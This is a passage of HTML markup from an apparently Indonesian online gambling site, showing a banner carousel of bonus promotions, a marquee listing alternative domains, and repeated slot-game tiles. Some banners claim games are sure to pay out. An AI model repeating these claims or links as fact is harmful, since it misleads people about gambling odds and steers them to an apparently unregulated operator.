             
            <li data-target="#carousel-fixed-height" data-slide-to="13" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="14" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="15" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="16" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox">
      
                 
                <div   class="item active">  
                                       
                  
                                    <img  class="slider-size"  src="https://files.sitestatic.net/banners/20250930215152000000271aa09a03INDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="INDOBET Spesial Ramadhan Bonus Ngabuburit 50%"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025092619025600000069c545ca4aINDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Daily Wins Mega Gacor - Pragmatic"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                <a href="https://mamang.indobetads2.com/promotion">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250930215209000000e88ca896daINDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Hot Promo INDOBET SLOT Game Pecah X1000 Pasti Gacor Hadiah 20 Juta"  >
                </a> 
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250905214526000000bccb2e76d3INDOBET__1920x430.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="PG Soft Turnamen Tunai"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509302153290000002a30b14e58INDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Indobet Waspada Terhadap Phishing"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                <a href="https://mamang.indobetads2.com/register">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509302153410000000977a5fb0cINDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Promo Indobet Login Khusus Slot Online - Bonus New Member 50%"  >
                </a> 
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509302153540000000b063bf3e4INDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="KLAIM BONUS PROFIT INDOBET SPESIAL GAME SPACEMAN 2022"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250610225056000000e78d379c0bINDOBET__1920x430.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DAILY WINS MEGA GACOR PRAGMATIC INDONESIA"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250930215435000000c3ec148565INDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Indobet - Promo Cashback Mingguan SLOT SPORTSBOOK CASINO Terbesar 2023"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509302154540000009b3e9ab444INDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="INFO INDOBET KLAIM SKATER HITAM PG SOFT 2024"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250910132752000000e42a558a63INDOBET__1920x430.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Event Joker Go-Crazy Competition"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025093021551200000097ffb2a1b2INDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="INDOBET Ajak Kawan Main Slot Dapat Bonus Referral Seumur Hidup"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250930215532000000290078a785INDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="INDOBET PECAHKAN BOM BUYSPIN SUPER 50% SWEET BONANZA X1000"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250930215554000000e34fdcc12fINDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="INDOBET HOT EVENT BOM DAHSYAT BONANZA _ SLOT GACOR TERBAIK"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509302156100000003e951691ccINDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="INDOBET HOT NEWS - Bonus Freespin 50% Slot Gacor Tergacor di Indonesia"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                <a href="https://mamang.indobetads2.com/slots">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250930215634000000715d90e5b8INDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Indobet - Event Petir Slot Online Olympus Starlight 2024"  >
                </a> 
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250930215649000000b434484dc4INDOBET__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Indobet Fantasi Scatter Hitam Mahjong Wins 3 Pragmatic 2024"  >
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <i class="icon-chevron-left icon-prev"></i>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <i class="icon-arrow_forward_ios icon-next"></i>
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
<div class="ann-wrapper">
    <div class="container">
      <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    SELAMAT DATANG DI INDOBET ! Link Alternatif indobet terbaru : WWW.INDOCUY.XYZ - WWW.INDOCUAN.NET | DEPOSIT PULSA TANPA POTONGAN | NEW MEMBER 50% | DAFTAR BISA TANPA REKENING BANK
    </marquee> 
  </div>
</div>
    </div>
</div>

<div class="app-wrapper container">
    <div class="row" style="display: flex;
    align-items: center;">
        <div class="col-xs-6">
            <div class="jackpot" name="jackpot_click" onclick="dataLayer.push({'event': 'jackpot_click'});">
                                 
                <img class="img-fluid"
                    src="https://files.sitestatic.net/progressive_img/Rt0uc7ZnmhUrH40A9iX8bMflwxgMEt2xJFfp9X3x.gif" alt="jackpot"  width="540" height="118" />
                      
                <div class="txt-overlay">
                    <div class="text-content">
                                                <span id="jackpot_amount">...Loading</span>

                                            </div>
                </div>
                            </div>
            
        </div>
        <div class="col-xs-6 hot-games-wrapper ">
            <h5> <span class="wrapper-title" i18n>GAME TERPOPULAR</span> <i class="i-hot icon-fire"></i></h5>
            <div>
                                  <div class="wrapper hot-games">
                        <div class="img-container games-leave-active games-leave-to run"  >
                                                                                                              <a href="https://mamang.indobetads2.com/slots/jili?hot=Fortune+Gems+500" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                      jili
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                      playstar
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/besoft?hot=Domino+Bali+Deluxe" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                      besoft
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Gates+of+Olympus+1000" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/playtech?hot=Epic+Fish+Marlin+Madness" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Epic Fish Marlin Madness"  src ="https://files.sitestatic.net/games/i/220x220/6462026354e4b6b9b0ec979262d5674e.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Epic Fish Marlin Madness
                                    </div>
                                    <div class="fs-sm">
                                      playtech
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/fatpanda?hot=Lucky+Tiger+1000" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                      fatpanda
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Starlight+Princess+1000" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Sweet+Bonanza+1000" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/pgsoft?hot=Mahjong+Ways+2" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                      pgsoft
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/pgsoft?hot=Wild+Bounty+Showdown" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                      pgsoft
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/fish-hunter/jili?hot=Fortune+King+Jackpot" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                      jili
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/jili?hot=SUPER+MAHJONG+DELUXE" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                      jili
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/playstar?hot=Horde+2+Winter" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Horde 2 Winter"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Horde 2 Winter
                                    </div>
                                    <div class="fs-sm">
                                      playstar
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/fastspin?hot=The+Great+Safari" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                      fastspin
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/advantplay?hot=Sugar+Crush" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                      advantplay
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                      advantplay
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                      advantplay
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/nextspin?hot=Treasure+of+Atlantis" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                      nextspin
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/fish-hunter/fachai?hot=GODS+GRANT+FORTUNE" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="GODS GRANT FORTUNE"  src ="https://files.sitestatic.net/games/i/220x220/3a5f7aecef8995a069bd4e3fcf6dd717.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      GODS GRANT FORTUNE
                                    </div>
                                    <div class="fs-sm">
                                      fachai
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/playtech?hot=Sticky+Bandits+Thunder+Rail" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sticky Bandits Thunder Rail"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sticky Bandits Thunder Rail
                                    </div>
                                    <div class="fs-sm">
                                      playtech
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/playtech?hot=Buffalo+Blitz%3A+Cash+Collect" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Buffalo Blitz: Cash Collect"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Buffalo Blitz: Cash Collect
                                    </div>
                                    <div class="fs-sm">
                                      playtech
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/spadegaming?hot=Legacy+of+Kong+Maxways" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                      spadegaming
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/SBO 568WIN?hot=Great+Fortune" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                      SBO 568WIN
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/wow?hot=The+Four+Divine+Beasts" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                      wow
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/wow?hot=Barong+Sacred+Battle" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                      wow
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/spadegaming?hot=Golden+Pixiu" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                      spadegaming
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://mamang.indobetads2.com/slots/spadegaming?hot=Mahjong+Riches" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                      spadegaming
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                               
                            <div class="game-box login-alert">
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Bounceball Classic"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp?v=0.4" style="max-width:83px;"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Bounceball Classic
                                    </div>
                                    <div class="fs-sm">
                                      ggsoft
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>

                                                                                </div>

                        <div class="img-container games-enter-active  games-enter-to run" >
                                                                                                                  <a href="https://mamang.indobetads2.com/slots/jili?hot=Fortune+Gems+500" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Fortune Gems 500
                                     </div>
                                     <div class="fs-sm">
                                       jili
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Gates of Olympus Super Scatter
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Mahjong Ways 3+_Black limited
                                     </div>
                                     <div class="fs-sm">
                                       playstar
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/besoft?hot=Domino+Bali+Deluxe" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Domino Bali Deluxe
                                     </div>
                                     <div class="fs-sm">
                                       besoft
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Gates+of+Olympus+1000" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Gates of Olympus 1000
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

